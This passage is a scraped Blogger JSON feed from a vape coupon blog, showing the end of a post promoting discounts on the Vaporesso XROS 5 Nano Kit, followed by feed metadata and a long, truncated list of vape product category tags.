href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=8&max-results=3&callback=jQuery111006919670995169067_1769991294766&_=1769991294773
body_size: 16092
content:
// API callback
jQuery111006919670995169067_1769991294766({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-29T00:00:00.114-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Giveaway"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Coupon Savings"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Early Holiday Shopping"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod 